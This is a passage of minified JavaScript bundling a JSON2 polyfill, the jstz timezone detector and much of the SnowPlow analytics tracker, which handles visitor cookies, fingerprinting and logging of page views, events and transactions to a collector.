t=meta[e];return"string"==typeof t?t:"\\u"+("0000"+e.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+e+'"'}function str(e,t){var i,o,n,r,s,a=gap,l=t[e];switch(l&&"object"==typeof l&&(l=objectToJSON(l,e)),"function"==typeof rep&&(l=rep.call(t,e,l)),typeof l){case"string":return quote(l);case"number":return isFinite(l)?String(l):"null";case"boolean":case"null":return String(l);case"object":if(!l)return"null";if(gap+=indent,s=[],isArray(l)){for(r=l.length,i=0;r>i;i+=1)s[i]=str(i,l)||"null";return n=0===s.length?"[]":gap?"[\n"+gap+s.join(",\n"+gap)+"\n"+a+"]":"["+s.join(",")+"]",gap=a,n}if(rep&&"object"==typeof rep)for(r=rep.length,i=0;r>i;i+=1)"string"==typeof rep[i]&&(o=rep[i],n=str(o,l),n&&s.push(quote(o)+(gap?": ":":")+n));else for(o in l)Object.prototype.hasOwnProperty.call(l,o)&&(n=str(o,l),n&&s.push(quote(o)+(gap?": ":":")+n));return n=0===s.length?"{}":gap?"{\n"+gap+s.join(",\n"+gap)+"\n"+a+"}":"{"+s.join(",")+"}",gap=a,n}}var cx=new RegExp("[\x00\xad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]","g"),pattern='\\\\\\"\x00--\x9f\xad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]',escapable=new RegExp("["+pattern,"g"),gap,indent,meta={"\b":"\\b","	":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},rep;"function"!=typeof JSON2.stringify&&(JSON2.stringify=function(e,t,i){var o;if(gap="",indent="","number"==typeof i)for(o=0;i>o;o+=1)indent+=" ";else"string"==typeof i&&(indent=i);if(rep=t,t&&"function"!=typeof t&&("object"!=typeof t||"number"!=typeof t.length))throw new Error("JSON.stringify");return str("",{"":e})}),"function"!=typeof JSON2.parse&&(JSON2.parse=function(text,reviver){function walk(e,t){var i,o,n=e[t];if(n&&"object"==typeof n)for(i in n)Object.prototype.hasOwnProperty.call(n,i)&&(o=walk(n,i),void 0!==o?n[i]=o:delete n[i]);return reviver.call(e,t,n)}var j;if(text=String(text),cx.lastIndex=0,cx.test(text)&&(text=text.replace(cx,function(e){return"\\u"+("0000"+e.charCodeAt(0).toString(16)).slice(-4)})),new RegExp("^[\\],:{}\\s]*$").test(text.replace(new RegExp('\\\\(?:["\\\\/bfnrt]|u[0-9a-fA-F]{4})',"g"),"@").replace(new RegExp('"[^"\\\\\n\r]*"|true|false|null|-?\\d+(?:\\.\\d*)?(?:[eE][+\\-]?\\d+)?',"g"),"]").replace(new RegExp("(?:^|:|,)(?:\\s*\\[)+","g"),"")))return j=eval("("+text+")"),"function"==typeof reviver?walk({"":j},""):j;throw new SyntaxError("JSON.parse")})}(),!function(e){var t=function(){"use strict";var e="s",i=function(e){var t=-e.getTimezoneOffset();return null!==t?t:0},o=function(){return i(new Date(2010,0,1,0,0,0,0))},n=function(){return i(new Date(2010,5,1,0,0,0,0))},r=function(e){var t=e.getMonth()>5?n():o(),r=i(e);return t-r!==0},s=function(){var t=o(),i=n(),r=o()-n();return 0>r?t+",1":r>0?i+",1,"+e:t+",0"},a=function(){var e=s();return new t.TimeZone(t.olson.timezones[e])};return{determine_timezone:function(){return"undefined"!=typeof console&&console.log("jstz.determine_timezone() is deprecated and will be removed in an upcoming version. Please use jstz.determine() instead."),a()},determine:a,date_is_dst:r}}();t.TimeZone=function(e){"use strict";var i=null,o=function(){return i},n=function(){for(var e=t.olson.ambiguity_list[i],o=e.length,n=0,r=e[0];o>n;n+=1)if(r=e[n],t.date_is_dst(t.olson.dst_start_dates[r]))return void(i=r)},r=function(){return"undefined"!=typeof t.olson.ambiguity_list[i]};return i=e,r()&&n(),{name:o}},t.olson={},t.olson.timezones={"-720,0":"Etc/GMT+12","-660,0":"Pacific/Pago_Pago","-600,1":"America/Adak","-600,0":"Pacific/Honolulu","-570,0":"Pacific/Marquesas","-540,0":"Pacific/Gambier","-540,1":"America/Anchorage","-480,1":"America/Los_Angeles","-480,0":"Pacific/Pitcairn","-420,0":"America/Phoenix","-420,1":"America/Denver","-360,0":"America/Guatemala","-360,1":"America/Chicago","-360,1,s":"Pacific/Easter","-300,0":"America/Bogota","-300,1":"America/New_York","-270,0":"America/Caracas","-240,1":"America/Halifax","-240,0":"America/Santo_Domingo","-240,1,s":"America/Asuncion","-210,1":"America/St_Johns","-180,1":"America/Godthab","-180,0":"America/Argentina/Buenos_Aires","-180,1,s":"America/Montevideo","-120,0":"America/Noronha","-120,1":"Etc/GMT+2","-60,1":"Atlantic/Azores","-60,0":"Atlantic/Cape_Verde","0,0":"Etc/UTC","0,1":"Europe/London","60,1":"Europe/Berlin","60,0":"Africa/Lagos","60,1,s":"Africa/Windhoek","120,1":"Asia/Beirut","120,0":"Africa/Johannesburg","180,1":"Europe/Moscow","180,0":"Asia/Baghdad","210,1":"Asia/Tehran","240,0":"Asia/Dubai","240,1":"Asia/Yerevan","270,0":"Asia/Kabul","300,1":"Asia/Yekaterinburg","300,0":"Asia/Karachi","330,0":"Asia/Kolkata","345,0":"Asia/Kathmandu","360,0":"Asia/Dhaka","360,1":"Asia/Omsk","390,0":"Asia/Rangoon","420,1":"Asia/Krasnoyarsk","420,0":"Asia/Jakarta","480,0":"Asia/Shanghai","480,1":"Asia/Irkutsk","525,0":"Australia/Eucla","525,1,s":"Australia/Eucla","540,1":"Asia/Yakutsk","540,0":"Asia/Tokyo","570,0":"Australia/Darwin","570,1,s":"Australia/Adelaide","600,0":"Australia/Brisbane","600,1":"Asia/Vladivostok","600,1,s":"Australia/Sydney","630,1,s":"Australia/Lord_Howe","660,1":"Asia/Kamchatka","660,0":"Pacific/Noumea","690,0":"Pacific/Norfolk","720,1,s":"Pacific/Auckland","720,0":"Pacific/Tarawa","765,1,s":"Pacific/Chatham","780,0":"Pacific/Tongatapu","780,1,s":"Pacific/Apia","840,0":"Pacific/Kiritimati"},t.olson.dst_start_dates={"America/Denver":new Date(2011,2,13,3,0,0,0),"America/Mazatlan":new Date(2011,3,3,3,0,0,0),"America/Chicago":new Date(2011,2,13,3,0,0,0),"America/Mexico_City":new Date(2011,3,3,3,0,0,0),"Atlantic/Stanley":new Date(2011,8,4,7,0,0,0),"America/Asuncion":new Date(2011,9,2,3,0,0,0),"America/Santiago":new Date(2011,9,9,3,0,0,0),"America/Campo_Grande":new Date(2011,9,16,5,0,0,0),"America/Montevideo":new Date(2011,9,2,3,0,0,0),"America/Sao_Paulo":new Date(2011,9,16,5,0,0,0),"America/Los_Angeles":new Date(2011,2,13,8,0,0,0),"America/Santa_Isabel":new Date(2011,3,5,8,0,0,0),"America/Havana":new Date(2011,2,13,2,0,0,0),"America/New_York":new Date(2011,2,13,7,0,0,0),"Asia/Gaza":new Date(2011,2,26,23,0,0,0),"Asia/Beirut":new Date(2011,2,27,1,0,0,0),"Europe/Minsk":new Date(2011,2,27,2,0,0,0),"Europe/Helsinki":new Date(2011,2,27,4,0,0,0),"Europe/Istanbul":new Date(2011,2,28,5,0,0,0),"Asia/Damascus":new Date(2011,3,1,2,0,0,0),"Asia/Jerusalem":new Date(2011,3,1,6,0,0,0),"Africa/Cairo":new Date(2010,3,30,4,0,0,0),"Asia/Yerevan":new Date(2011,2,27,4,0,0,0),"Asia/Baku":new Date(2011,2,27,8,0,0,0),"Pacific/Auckland":new Date(2011,8,26,7,0,0,0),"Pacific/Fiji":new Date(2010,11,29,23,0,0,0),"America/Halifax":new Date(2011,2,13,6,0,0,0),"America/Goose_Bay":new Date(2011,2,13,2,1,0,0),"America/Miquelon":new Date(2011,2,13,5,0,0,0),"America/Godthab":new Date(2011,2,27,1,0,0,0)},t.olson.ambiguity_list={"America/Denver":["America/Denver","America/Mazatlan"],"America/Chicago":["America/Chicago","America/Mexico_City"],"America/Asuncion":["Atlantic/Stanley","America/Asuncion","America/Santiago","America/Campo_Grande"],"America/Montevideo":["America/Montevideo","America/Sao_Paulo"],"Asia/Beirut":["Asia/Gaza","Asia/Beirut","Europe/Minsk","Europe/Helsinki","Europe/Istanbul","Asia/Damascus","Asia/Jerusalem","Africa/Cairo"],"Asia/Yerevan":["Asia/Yerevan","Asia/Baku"],"Pacific/Auckland":["Pacific/Auckland","Pacific/Fiji"],"America/Los_Angeles":["America/Los_Angeles","America/Santa_Isabel"],"America/New_York":["America/Havana","America/New_York"],"America/Halifax":["America/Goose_Bay","America/Halifax"],"America/Godthab":["America/Miquelon","America/Godthab"]},"undefined"!=typeof exports?exports.jstz=t:e.jstz=t}(this);var _yaq=_yaq||[],SnowPlow=SnowPlow||function(){var e=window;return{version:"js-0.13.2",expireDateTime:null,plugins:{},hasLoaded:!1,registeredOnLoadHandlers:[],documentAlias:document,windowAlias:e,navigatorAlias:navigator,screenAlias:screen,encodeWrapper:e.encodeURIComponent,decodeWrapper:e.decodeURIComponent,decodeUrl:unescape,asyncTracker:null}}();SnowPlow.isDefined=function(e){return"undefined"!=typeof e},SnowPlow.isNotNull=function(e){return null!==e},SnowPlow.isFunction=function(e){return"function"==typeof e},SnowPlow.isArray="isArray"in Array?Array.isArray:function(e){return"[object Array]"===Object.prototype.toString.call(e)},SnowPlow.isEmptyArray=function(e){return SnowPlow.isArray(e)&&e.length<1},SnowPlow.isObject=function(e){return"object"==typeof e},SnowPlow.isJson=function(e){return SnowPlow.isDefined(e)&&SnowPlow.isNotNull(e)&&e.constructor==={}.constructor},SnowPlow.isNonEmptyJson=function(e){return SnowPlow.isJson(e)&&e!=={}},SnowPlow.isString=function(e){return"string"==typeof e||e instanceof String},SnowPlow.isNonEmptyString=function(e){return SnowPlow.isString(e)&&""!==e},SnowPlow.isDate=function(e){return"[object Date]"===Object.prototype.toString.call(e)},SnowPlow.encodeUtf8=function(e){return SnowPlow.decodeUrl(SnowPlow.encodeWrapper(e))},SnowPlow.fixupTitle=function(e){if(!SnowPlow.isString(e)){e=e.text||"";var t=SnowPlow.documentAlias.getElementsByTagName("title");t&&SnowPlow.isDefined(t[0])&&(e=t[0].text)}return e},SnowPlow.getHostName=function(e){var t=new RegExp("^(?:(?:https?|ftp):)/*(?:[^@]+@)?([^:/#]+)"),i=t.exec(e);return i?i[1]:e},SnowPlow.hasSessionStorage=function(){try{return!!SnowPlow.windowAlias.sessionStorage}catch(e){return!0}},SnowPlow.hasLocalStorage=function(){try{return!!SnowPlow.windowAlias.localStorage}catch(e){return!0}},SnowPlow.toTimestamp=function(e,t){return t?e/1:Math.floor(e/1e3)},SnowPlow.toDatestamp=function(e){return Math.floor(e/864e5)},SnowPlow.fixupUrl=function(e,t,i){function o(e,t){var i=new RegExp("^(?:https?|ftp)(?::/*(?:[^?]+)[?])([^#]+)"),o=i.exec(e),n=new RegExp("(?:^|&)"+t+"=([^&]*)"),r=o?n.exec(o[1]):0;return r?SnowPlow.decodeWrapper(r[1]):""}return"translate.googleusercontent.com"===e?(""===i&&(i=t),t=o(t,"u"),e=SnowPlow.getHostName(t)):("cc.bingj.com"===e||"webcache.googleusercontent.com"===e||"74.6."===e.slice(0,5))&&(t=SnowPlow.documentAlias.links[0].href,e=SnowPlow.getHostName(t)),[e,t,i]},SnowPlow.fixupDomain=function(e){var t=e.length;return"."===e.charAt(--t)&&(e=e.slice(0,t)),"*."===e.slice(0,2)&&(e=e.slice(1)),e},SnowPlow.getReferrer=function(){var e="";try{e=SnowPlow.windowAlias.top.document.referrer}catch(t){if(SnowPlow.windowAlias.parent)try{e=SnowPlow.windowAlias.parent.document.referrer}catch(i){e=""}}return""===e&&(e=SnowPlow.documentAlias.referrer),e},SnowPlow.addEventListener=function(e,t,i,o){return e.addEventListener?(e.addEventListener(t,i,o),!0):e.attachEvent?e.attachEvent("on"+t,i):void(e["on"+t]=i)},SnowPlow.getCookie=function(e){var t=new RegExp("(^|;)[ ]*"+e+"=([^;]*)"),i=t.exec(SnowPlow.documentAlias.cookie);return i?SnowPlow.decodeWrapper(i[2]):0},SnowPlow.setCookie=function(e,t,i,o,n,r){var s;i&&(s=new Date,s.setTime(s.getTime()+i)),SnowPlow.documentAlias.cookie=e+"="+SnowPlow.encodeWrapper(t)+(i?";expires="+s.toGMTString():"")+";path="+(o||"/")+(n?";domain="+n:"")+(r?";secure":"")},SnowPlow.executePluginMethod=function(e,t){var i,o,n="";for(i in SnowPlow.plugins)Object.prototype.hasOwnProperty.call(SnowPlow.plugins,i)&&(o=SnowPlow.plugins[i][e],SnowPlow.isFunction(o)&&(n+=o(t)));return n},SnowPlow.sha1=function(e){var t,i,o,n,r,s,a,l,c,d,u=function(e,t){return e<<t|e>>>32-t},p=function(e){var t,i,o="";for(t=7;t>=0;t--)i=e>>>4*t&15,o+=i.toString(16);return o},g=[],h=1732584193,m=4023233417,f=2562383102,y=271733878,v=3285377520,b=[];for(e=SnowPlow.encodeUtf8(e),d=e.length,i=0;d-3>i;i+=4)o=e.charCodeAt(i)<<24|e.charCodeAt(i+1)<<16|e.charCodeAt(i+2)<<8|e.charCodeAt(i+3),b.push(o);switch(3&d){case 0:i=2147483648;break;case 1:i=e.charCodeAt(d-1)<<24|8388608;break;case 2:i=e.charCodeAt(d-2)<<24|e.charCodeAt(d-1)<<16|32768;break;case 3:i=e.charCodeAt(d-3)<<24|e.charCodeAt(d-2)<<16|e.charCodeAt(d-1)<<8|128}for(b.push(i);14!==(15&b.length);)b.push(0);for(b.push(d>>>29),b.push(d<<3&4294967295),t=0;t<b.length;t+=16){for(i=0;16>i;i++)g[i]=b[t+i];for(i=16;79>=i;i++)g[i]=u(g[i-3]^g[i-8]^g[i-14]^g[i-16],1);for(n=h,r=m,s=f,a=y,l=v,i=0;19>=i;i++)c=u(n,5)+(r&s|~r&a)+l+g[i]+1518500249&4294967295,l=a,a=s,s=u(r,30),r=n,n=c;for(i=20;39>=i;i++)c=u(n,5)+(r^s^a)+l+g[i]+1859775393&4294967295,l=a,a=s,s=u(r,30),r=n,n=c;for(i=40;59>=i;i++)c=u(n,5)+(r&s|r&a|s&a)+l+g[i]+2400959708&4294967295,l=a,a=s,s=u(r,30),r=n,n=c;for(i=60;79>=i;i++)c=u(n,5)+(r^s^a)+l+g[i]+3395469782&4294967295,l=a,a=s,s=u(r,30),r=n,n=c;h=h+n&4294967295,m=m+r&4294967295,f=f+s&4294967295,y=y+a&4294967295,v=v+l&4294967295}return c=p(h)+p(m)+p(f)+p(y)+p(v),c.toLowerCase()},SnowPlow.murmurhash3_32_gc=function(e,t){var i,o,n,r,s,a,l,c;for(i=3&e.length,o=e.length-i,n=t,s=3432918353,a=461845907,c=0;o>c;)l=255&e.charCodeAt(c)|(255&e.charCodeAt(++c))<<8|(255&e.charCodeAt(++c))<<16|(255&e.charCodeAt(++c))<<24,++c,l=(65535&l)*s+(((l>>>16)*s&65535)<<16)&4294967295,l=l<<15|l>>>17,l=(65535&l)*a+(((l>>>16)*a&65535)<<16)&4294967295,n^=l,n=n<<13|n>>>19,r=5*(65535&n)+((5*(n>>>16)&65535)<<16)&4294967295,n=(65535&r)+27492+(((r>>>16)+58964&65535)<<16);switch(l=0,i){case 3:l^=(255&e.charCodeAt(c+2))<<16;case 2:l^=(255&e.charCodeAt(c+1))<<8;case 1:l^=255&e.charCodeAt(c),l=(65535&l)*s+(((l>>>16)*s&65535)<<16)&4294967295,l=l<<15|l>>>17,l=(65535&l)*a+(((l>>>16)*a&65535)<<16)&4294967295,n^=l}return n^=e.length,n^=n>>>16,n=2246822507*(65535&n)+((2246822507*(n>>>16)&65535)<<16)&4294967295,n^=n>>>13,n=3266489909*(65535&n)+((3266489909*(n>>>16)&65535)<<16)&4294967295,n^=n>>>16,n>>>0},SnowPlow.base64encode=function(e){if(!e)return e;if("function"==typeof window.btoa)return btoa(e);var t,i,o,n,r,s,a,l,c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",d=0,u=0,p="",g=[];do t=e.charCodeAt(d++),i=e.charCodeAt(d++),o=e.charCodeAt(d++),l=t<<16|i<<8|o,n=l>>18&63,r=l>>12&63,s=l>>6&63,a=63&l,g[u++]=c.charAt(n)+c.charAt(r)+c.charAt(s)+c.charAt(a);while(d<e.length);p=g.join("");var h=e.length%3;return(h?p.slice(0,h-3):p)+"===".slice(h||3)},SnowPlow.base64urlencode=function(e){if(!e)return e;var t=SnowPlow.base64encode(e);return t.replace(/=/g,"").replace(/\+/g,"-").replace(/\//g,"_")},SnowPlow.base64decode=function(e){var t,i,o,n,r,s="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",a="",l="",c="",d=0;e=e.replace(/[^A-Za-z0-9\+\/\=]/g,"");do o=s.indexOf(e.charAt(d++)),n=s.indexOf(e.charAt(d++)),r=s.indexOf(e.charAt(d++)),c=s.indexOf(e.charAt(d++)),t=o<<2|n>>4,i=(15&n)<<4|r>>2,l=(3&r)<<6|c,a+=String.fromCharCode(t),64!=r&&(a+=String.fromCharCode(i)),64!=c&&(a+=String.fromCharCode(l)),t=i=l="",o=n=r=c="";while(d<e.length);return unescape(a)},SnowPlow.Tracker=function Tracker(argmap){function constructCollectorUrl(e){return"undefined"==typeof e?null:"cf"in e?collectorUrlFromCfDist(e.cf):"url"in e?asCollectorUrl(e.url):void 0}function ecommerceTransactionTemplate(){return{transaction:{},items:[]}}function purify(e){var t;return configDiscardHashTag?(t=new RegExp("#.*"),e.replace(t,"")):e}function getProtocolScheme(e){var t=new RegExp("^([a-z]+):"),i=t.exec(e);return i?i[1]:null}function resolveRelativeReference(e,t){var i,o=getProtocolScheme(t);return o?t:"/"===t.slice(0,1)?getProtocolScheme(e)+"://"+SnowPlow.getHostName(e)+t:(e=purify(e),(i=e.indexOf("?"))>=0&&(e=e.slice(0,i)),(i=e.lastIndexOf("/"))!==e.length-1&&(e=e.slice(0,i+1)),e+t)}function isSiteHostName(e){var t,i,o;for(t=0;t<configHostsAlias.length;t++){if(i=SnowPlow.fixupDomain(configHostsAlias[t].toLowerCase()),e===i)return!0;if("."===i.slice(0,1)){if(e===i.slice(1))return!0;if(o=e.length-i.length,o>0&&e.slice(o)===i)return!0}}return!1}function getImage(e){if(SnowPlow.isString(configCollectorUrl)){if(null===configCollectorUrl)throw"No SnowPlow collector configured, cannot track";setImage(configCollectorUrl+e)}else if(SnowPlow.isArray(configCollectorUrl))for(var t=0;t<configCollectorUrl.length;t++)setImage(configCollectorUrl[t]+e)}function setImage(e){var t=new Image(1,1);t.onload=function(){},t.src=e}function sendRequest(e,t){var i=new Date;configDoNotTrack||(getImage(e),SnowPlow.expireDateTime=i.getTime()+t)}function getCookieName(e){return configCookieNamePrefix+e+"."+domainHash}function getLegacyCookieName(e){return configCookieNamePrefix+e+"."+configTrackerSiteId+"."+domainHash}function getCookieValue(e){var t=SnowPlow.getCookie(getCookieName(e));return t?t:SnowPlow.getCookie(getLegacyCookieName(e))}function hasCookies(){var e=getCookieName("testcookie");return SnowPlow.isDefined(SnowPlow.navigatorAlias.cookieEnabled)?SnowPlow.navigatorAlias.cookieEnabled?"1":"0":(SnowPlow.setCookie(e,"1"),"1"===SnowPlow.getCookie(e)?"1":"0")}function updateDomainHash(){domainHash=hash((configCookieDomain||domainAlias)+(configCookiePath||"/")).slice(0,4)}function activityHandler(){var e=new Date;lastActivityTime=e.getTime()}function scrollHandler(){updateMaxScrolls(),activityHandler()}function getPageOffsets(){var e=SnowPlow.documentAlias.compatMode&&"BackCompat"!=SnowPlow.documentAlias.compatMode?SnowPlow.documentAlias.documentElement:SnowPlow.documentAlias.body;return[e.scrollLeft||SnowPlow.windowAlias.pageXOffset,e.scrollTop||SnowPlow.windowAlias.pageYOffset]}function resetMaxScrolls(){var e=getPageOffsets(),t=e[0];minXOffset=t,maxXOffset=t;var i=e[1];minYOffset=i,maxYOffset=i}function updateMaxScrolls(){var e=getPageOffsets(),t=e[0];minXOffset>t?minXOffset=t:t>maxXOffset&&(maxXOffset=t);var i=e[1];minYOffset>i?minYOffset=i:i>maxYOffset&&(maxYOffset=i)}function setDomainUserIdCookie(e,t,i,o,n,r){SnowPlow.setCookie(getCookieName("id"),e+"."+t+"."+i+"."+o+"."+n,configVisitorCookieTimeout,configCookiePath,configCookieDomain,r)}function loadDomainUserIdCookie(){var e,t=new Date,i=Math.round(t.getTime()/1e3),o=getCookieValue("id");return o?(e=o.split("."),e.unshift("0")):(domainUserId||(domainUserId=hash((SnowPlow.navigatorAlias.userAgent||"")+(SnowPlow.navigatorAlias.platform||"")+JSON2.stringify(browserFeatures)+i).slice(0,16)),e=["1",domainUserId,i,0,i,""]),e}function getTimestamp(){var e=new Date,t=e.getTime();return t}function getRequest(e,t){var i,o,n,r,s,a,l,c,d=new Date,u=Math.round(d.getTime()/1e3),p=getCookieName("id"),g=getCookieName("ses"),h=loadDomainUserIdCookie(),m=getCookieValue("ses"),f=configCustomUrl||locationHrefAlias;if(configDoNotTrack)return SnowPlow.setCookie(p,"",-1,configCookiePath,configCookieDomain),SnowPlow.setCookie(g,"",-1,configCookiePath,configCookieDomain),"";o=h[0],n=h[1],s=h[2],r=h[3],a=h[4],l=h[5],m||(r++,l=a),e.addRaw("dtm",getTimestamp()),e.addRaw("tid",String(Math.random()).slice(2,8)),e.addRaw("vp",detectViewport()),e.addRaw("ds",detectDocumentSize()),e.addRaw("vid",r),e.addRaw("duid",n),e.add("p",configPlatform),e.add("tv",SnowPlow.version),e.add("fp",fingerprint),e.add("aid",configTrackerSiteId),e.add("lang",browserLanguage),e.add("cs",documentCharset),e.add("tz",timezone),e.add("uid",businessUserId),configReferrerUrl.length&&e.add("refr",purify(configReferrerUrl));for(i in browserFeatures)Object.prototype.hasOwnProperty.call(browserFeatures,i)&&(c="res"===i||"cd"===i||"cookie"===i?"":"f_",e.addRaw(c+i,browserFeatures[i]));e.add("url",purify(f));var y=e.build(),v=location.protocol.startsWith("https");return setDomainUserIdCookie(n,s,r,u,l,v),SnowPlow.setCookie(g,"*",configSessionCookieTimeout,configCookiePath,configCookieDomain,v),y+=SnowPlow.executePluginMethod(t)}function collectorUrlFromCfDist(e){return asCollectorUrl(e+".cloudfront.net")}function asCollectorUrl(e){if(SnowPlow.isString(e))return("https:"==SnowPlow.documentAlias.location.protocol?"https":"http")+"://"+e+"/i";if(SnowPlow.isArray(e)){for(var t=[],i=0;i<e.length;i++)t.push(("https:"==SnowPlow.documentAlias.location.protocol?"https":"http")+"://"+e[i]+"/i");return t}}function requestStringBuilder(e){var t="",i=function(e,i,o){if(void 0!==i&&null!==i&&""!==i){var n=t.length>0?"&":"?";t+=n+e+"="+(o?SnowPlow.encodeWrapper(i):i)}},o=function(e){var t=new RegExp("\\$(.[^\\$]+)$"),i=t.exec(e);return i?i[1]:void 0},n=function(e,t){switch(t){case"tms":return SnowPlow.toTimestamp(e,!0);case"ts":return SnowPlow.toTimestamp(e,!1);case"dt":return SnowPlow.toDatestamp(e);default:return e}},r=function(){function e(t){var i={};for(var r in t){var s=r,a=t[r];t.hasOwnProperty(s)&&(SnowPlow.isDate(a)&&(type=o(s),type||(type="tms",s+="$"+type),a=n(a,type)),SnowPlow.isJson(a)&&(a=e(a))),i[s]=a}return i}return e}(),s=function(e,t){i(e,t,!0)},a=function(e,t){i(e,t,!1)},l=function(t,i,o){if(SnowPlow.isNonEmptyJson(o)){var n=r(o),l=JSON2.stringify(n);e?a(t,SnowPlow.base64urlencode(l)):s(i,l)}};return{add:s,addRaw:a,addJson:l,build:function(){return t}}}function getContextWithPixelId(e){var t=SnowPlow.getCookie(pixelCookieName),i={pixel_id:t};return e?(e.pixel_id||(i=Object.assign(e,i)),i):i}function logPageView(e,t,i,o,n,r,s,a){var l=SnowPlow.fixupTitle(e||configTitle),c=getContextWithPixelId(t),d=requestStringBuilder(configEncodeBase64);d.add("e","pv"),d.add("page",l),d.add("se_ca",i),d.add("se_ac",o),d.add("se_la",n),d.add("se_pr",r),d.add("se_psk",s),d.add("se_va",a),d.addJson("cx","co",c);var u=getRequest(d,"pageView");sendRequest(u,configTrackerPause);var p=new Date;configMinimumVisitTime&&configHeartBeatTimer&&!activityTrackingInstalled&&(activityTrackingInstalled=!0,resetMaxScrolls(),SnowPlow.addEventListener(SnowPlow.documentAlias,"click",activityHandler),SnowPlow.addEventListener(SnowPlow.documentAlias,"mouseup",activityHandler),SnowPlow.addEventListener(SnowPlow.documentAlias,"mousedown",activityHandler),SnowPlow.addEventListener(SnowPlow.documentAlias,"mousemove",activityHandler),SnowPlow.addEventListener(SnowPlow.documentAlias,"mousewheel",activityHandler,supportsPassive()?{passive:!0}:!1),SnowPlow.addEventListener(SnowPlow.windowAlias,"DOMMouseScroll",activityHandler),SnowPlow.addEventListener(SnowPlow.windowAlias,"scroll",scrollHandler),SnowPlow.addEventListener(SnowPlow.documentAlias,"keypress",activityHandler),SnowPlow.addEventListener(SnowPlow.documentAlias,"keydown",activityHandler),SnowPlow.addEventListener(SnowPlow.documentAlias,"keyup",activityHandler),SnowPlow.addEventListener(SnowPlow.windowAlias,"resize",activityHandler),SnowPlow.addEventListener(SnowPlow.windowAlias,"focus",activityHandler),SnowPlow.addEventListener(SnowPlow.windowAlias,"blur",activityHandler),lastActivityTime=p.getTime(),setInterval(function(){var e=new Date;lastActivityTime+configHeartBeatTimer>e.getTime()&&configMinimumVisitTime<e.getTime()&&logPagePing(l,c,i,o,n,r,s,a)},configHeartBeatTimer))}function logPagePing(e,t,i,o,n,r,s,a){var l=getContextWithPixelId(t),c=requestStringBuilder(configEncodeBase64);c.add("e","pp"),c.add("page",e),c.add("se_ca",i),c.add("se_ac",o),c.add("se_la",n),c.add("se_pr",r),c.add("se_psk",s),c.add("se_va",a),c.addRaw("pp_mix",parseInt(minXOffset)),c.addRaw("pp_max",parseInt(maxXOffset)),c.addRaw("pp_miy",parseInt(minYOffset)),c.addRaw("pp_may",parseInt(maxYOffset)),c.addJson("cx","co",l),resetMaxScrolls();var d=getRequest(c,"pagePing");sendRequest(d,configTrackerPause)}function logStructEvent(e,t,i,o,n,r,s,a){var l=getContextWithPixelId(s),c=requestStringBuilder(configEncodeBase64);c.add("e","se"),c.add("se_ca",e),c.add("se_ac",t),c.add("se_la",i),c.add("se_pr",o),c.add("se_psk",n),c.add("se_va",r),c.add("se_tg",a),c.addJson("cx","co",l);var d=getRequest(c,"structEvent");sendRequest(d,configTrackerPause)}function logUnstructEvent(e,t,i){var o=getContextWithPixelId(i),n=requestStringBuilder(configEncodeBase64);n.add("e","ue"),n.add("ue_na",e),n.addJson("ue_px","ue_pr",t),n.addJson("cx","co",o);var r=getRequest(n,"unstructEvent");sendRequest(r,configTrackerPause)}function logTransaction(e,t,i,o,n,r,s,a,l,c){var d=getContextWithPixelId(c),u=requestStringBuilder(configEncodeBase64);u.add("e","tr"),u.add("tr_id",e),u.add("tr_af",t),u.add("tr_tt",i),u.add("tr_tx",o),u.add("tr_sh",n),u.add("tr_ci",r),u.add("tr_st",s),u.add("tr_co",a),u.add("tr_cu",l),u.addJson("cx","co",d);var p=getRequest(u,"transaction");sendRequest(p,configTrackerPause)}function logTransactionItem(e,t,i,o,n,r,s,a){var l=getContextWithPixelId(a),c=requestStringBuilder(configEncodeBase64);c.add("e","ti"),c.add("ti_id",e),c.add("ti_sk",t),c.add("ti_na",i),c.add("ti_ca",o),c.add("ti_pr",n),c.add("ti_qu",r),c.add("ti_cu",s),c.addJson("cx","co",l);var d=getRequest(c,"transactionItem");sendRequest(d,configTrackerPause)}function logLink(e,t,i){var o=getContextWithPixelId(i),n=requestStringBuilder(configEncodeBase64);n.add("e",t),n.add("t_url",purify(e)),n.addJson("cx","co",o);var r=getRequest(n,"link");sendRequest(r,configTrackerPause)}function logImpression(e,t,i,o,n){var r=getContextWithPixelId(n),s=requestStringBuilder(configEncodeBase64);s.add("e","ad"),s.add("ad_ba",e),s.add("ad_ca",t),s.add("ad_ad",i),s.add("ad_uid",o),s.addJson("cx","co",r);var a=getRequest(s,"impression");sendRequest(a,configTrackerPause)}function logConversionEvent(e,t,i,o){var n=getContextWithPixelId(),r=requestStringBuilder(configEncodeBase64);r.add("e","tr"),r.add("se_va",e),r.add("tr_id",t),r.add("tr_tt",i),r.add("tr_cu",o),r.addJson("cx","co",n);var s=getRequest(r,"conversion_tracking");sendRequest(s,configTrackerPause)
}function prefixPropertyName(e,t){return""!==e?e+t.charAt(0).toUpperCase()+t.slice(1):t}function trackCallback(e){var t,i,o,n=["","webkit","ms","moz"];if(!configCountPreRendered)for(i=0;i<n.length;i++)if(o=n[i],Object.prototype.hasOwnProperty.call(SnowPlow.documentAlias,prefixPropertyName(o,"hidden"))){"prerender"===SnowPlow.documentAlias[prefixPropertyName(o,"visibilityState")]&&(t=!0);break}return t?void SnowPlow.addEventListener(SnowPlow.documentAlias,o+"visibilitychange",function r(){SnowPlow.documentAlias.removeEventListener(o+"visibilitychange",r,!1),e()}):void e()}function getClassesRegExp(e,t){var i,o="(^| )(piwik[_-]"+t;if(e)for(i=0;i<e.length;i++)o+="|"+e[i];return o+=")( |$)",new RegExp(o)}function getLinkType(e,t,i){if(!i)return"lnk";var o=getClassesRegExp(configDownloadClasses,"download"),n=getClassesRegExp(configLinkClasses,"link"),r=new RegExp("\\.("+configDownloadExtensions+")([?&#]|$)","i");return n.test(e)?"lnk":o.test(e)||r.test(t)?"dl":0}function processClick(e){for(var t,i,o;null!==(t=e.parentNode)&&SnowPlow.isDefined(t)&&"A"!==(i=e.tagName.toUpperCase())&&"AREA"!==i;)e=t;if(SnowPlow.isDefined(e.href)){var 